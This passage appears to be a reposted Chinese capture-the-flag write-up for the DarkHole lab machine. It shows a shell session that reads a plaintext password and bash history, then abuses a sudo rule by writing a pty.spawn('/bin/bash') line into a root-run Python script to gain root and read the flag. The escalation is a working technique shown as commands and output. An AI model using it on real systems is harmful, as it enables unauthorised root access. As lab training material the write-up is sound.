john@darkhole:/home/john$ ls -al ls -al total 72 drwxrwxrwx 5 john john 4096 Jul 17 2021 . drwxr-xr-x 4 root root 4096 Jul 16 2021 .. -rw------- 1 john john 1722 Jul 17 2021 .bash_history -rw-r--r-- 1 john john 220 Jul 16 2021 .bash_logout -rw-r--r-- 1 john john 3771 Jul 16 2021 .bashrc drwx------ 2 john john 4096 Jul 17 2021 .cache drwxrwxr-x 3 john john 4096 Jul 17 2021 .local -rw------- 1 john john 37 Jul 17 2021 .mysql_history -rw-r--r-- 1 john john 807 Jul 16 2021 .profile drwxrwx--- 2 john www-data 4096 Jul 17 2021 .ssh -rwxrwx--- 1 john john 1 Jul 17 2021 file.py -rwxrwx--- 1 john john 8 Jul 17 2021 password -rwsr-xr-x 1 root root 16784 Jul 17 2021 toto -rw-rw---- 1 john john 24 Jul 17 2021 user.txt john@darkhole:/home/john$ cat user.txt cat user.txt DarkHole{You_Can_DO_It} john@darkhole:/home/john$ cat password cat password root123 john@darkhole:/home/john$ cat file.py cat file.py john@darkhole:/home/john$ history history 1 ssh-copy-id root@192.168.135.129 2 ls 3 cd .ssh 4 ls 5 ssh-copy-id -i id_rsa.pub root@192.168.135.129 6 ls 7 cat id_rsa 8 cat id_rsa.pub 9 ssh-copy-id root@192.168.135.129 10 sudo mysql 11 mysql 12 su root 13 su darkhole 14 ls 15 mysql -u john -p 16 su root 17 gvv 18 gcc 19 apt install gcc 20 sudo apt install gcc 21 su root 22 nano toto.c 23 clear 24 cat /etc/passwd 25 cd - 26 ls 27 cd ~ 28 ls 29 su root 30 mysql -u john -p 31 mysql -u jonh -p john 32 mysql -u john -p darkhole < darkhole.sql 33 mysql -u john -p 34 mysql -u john -p darkhole < darkhole.sql 35 mysql -u john 36 mysql -u john -p 37 service apache2 restart 38 php -b 39 php -v 40 cd DarkHole/ 41 ls 42 nano login.php 43 su root 44 su root 45 mysql -u jonh -p 46 ls 47 l 48 ls 49 mysql 50 mysql -u john 51 mysql -u john -p 52 ls 53 su root 54 mysql -u john -o 55 mysql -u john -p 56 cd /var/ 57 cd www 58 cd html/ 59 cd DarkHole/ 60 ls 61 cd config/ 62 nano database.php 63 su root 64 ls 65 sudo -l 66 ssh-keygen -t RSA 67 ssh-copy-id root@192.168.135.129 68 ssh-copy-id 69 /usr/bin/ssh-copy-id root@localhsot 70 /usr/bin/ssh-copy-id root@localhost 71 ssh-copy-id 72 ssh root@192.168.135.129 73 ls -la 74 chmod 770 .ssh 75 cd .ssh 76 ls 77 ssh-copy-id 78 ssh-copy-id id_rsa.pub root@192.168.135.129 79 ssh-copy-id -i id_rsa.pub root@192.168.135.129 80 copy-id 81 ssh-copy-id -i id_rsa.pub root@192.168.135.129 82 id 83 ls 84 nano file.py 85 echo "import" > file.py 86 cat file.py 87 exit 88 ssh-copy-id root@192.168.135.129 89 clear 90 ls 91 nano file.py 92 touch file.py 93 touch password 94 nano password 95 ls 96 nano file.py 97 chmod 770 file.py 98 sudo -l 99 /usr/bin/python3 /home/john/file.py 100 ls 101 chmod 770 password 102 cat password 103 nano file.py 104 sudo -l 105 nano file.py 106 sudo -l 107 sudo /usr/bin/python3 /home/john/file.py 108 clear 109 id 110 exit 111 cat password 112 exit 113 mysql -u john -p darkhole < darkhole.sql 114 mysql 115 su root 116 mysql -u john 117 mysql -u john -p 118 wget http://192.168.56.1/darkhole.sql 119 su rootwget http://192.168.56.1/darkhole.sql 120 su root 121 ls -al 122 cat user.txt 123 cat password 124 cat file.py 125 history john@darkhole:/home/john$ sudo -l sudo -l [sudo] password for john: root123 Matching Defaults entries for john on darkhole: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User john may run the following commands on darkhole: (root) /usr/bin/python3 /home/john/file.py john@darkhole:/home/john$
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
- 77
- 78
- 79
- 80
- 81
- 82
- 83
- 84
- 85
- 86
- 87
- 88
- 89
- 90
- 91
- 92
- 93
- 94
- 95
- 96
- 97
- 98
- 99
- 100
- 101
- 102
- 103
- 104
- 105
- 106
- 107
- 108
- 109
- 110
- 111
- 112
- 113
- 114
- 115
- 116
- 117
- 118
- 119
- 120
- 121
- 122
- 123
- 124
- 125
- 126
- 127
- 128
- 129
- 130
- 131
- 132
- 133
- 134
- 135
- 136
- 137
- 138
- 139
- 140
- 141
- 142
- 143
- 144
- 145
- 146
- 147
- 148
- 149
- 150
- 151
- 152
- 153
- 154
- 155
- 156
- 157
- 158
- 159
- 160
- 161
- 162
- 163
- 164
- 165
11、SUDO 提取
john@darkhole:/home/john$ echo "import pty;pty.spawn('/bin/bash')" > file.py echo "import pty;pty.spawn('/bin/bash')" > file.py john@darkhole:/home/john$ sudo /usr/bin/python3 /home/john/file.py sudo /usr/bin/python3 /home/john/file.py root@darkhole:/home/john# cd /root cd /root root@darkhole:~# ls -al ls -al total 44 drwx------ 6 root root 4096 Jul 17 2021 . drwxr-xr-x 20 root root 4096 Jul 15 2021 .. -rw------- 1 root root 2846 Jul 17 2021 .bash_history -rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc drwx------ 2 root root 4096 Jul 17 2021 .cache drwxr-xr-x 3 root root 4096 Jul 17 2021 .local -rw------- 1 root root 18 Jul 15 2021 .mysql_history -rw-r--r-- 1 root root 161 Dec 5 2019 .profile drwx------ 2 root root 4096 Jul 15 2021 .ssh -rw-r--r-- 1 root root 25 Jul 17 2021 root.txt drwxr-xr-x 3 root root 4096 Jul 15 2021 snap root@darkhole:~# cat root.txt cat root.txt DarkHole{You_Are_Legend}
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/weixin_40725706/article/detail/155376
推荐阅读
相关标签



